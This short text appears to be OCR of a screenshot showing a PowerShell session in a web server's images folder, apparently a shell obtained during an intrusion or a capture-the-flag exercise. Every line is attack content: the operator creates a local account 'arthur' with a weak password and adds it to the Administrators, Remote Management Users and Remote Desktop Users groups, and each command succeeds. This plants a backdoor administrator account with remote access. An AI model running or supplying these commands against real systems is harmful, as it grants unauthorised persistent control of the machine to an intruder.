 PS C:\web\htdocs\images> net user arthur senhafacil /add
net user arthur senhafacil /add
The command completed successfully.
PS C:\web\htdocs\images> net localgroup Administrators arthur /add
net localgroup Administrators arthur /add
The command completed successfully.
PS C:\web\htdocs\images> net localgroup "Remote Management Users" arthur /add
net localgroup "Remote Management Users" arthur /add
The command completed successfully.
PS C:\web\htdocs\images> net localgroup "Remote Desktop Users" arthur /add
net localgroup "Remote Desktop Users" arthur /add
The command completed successfully.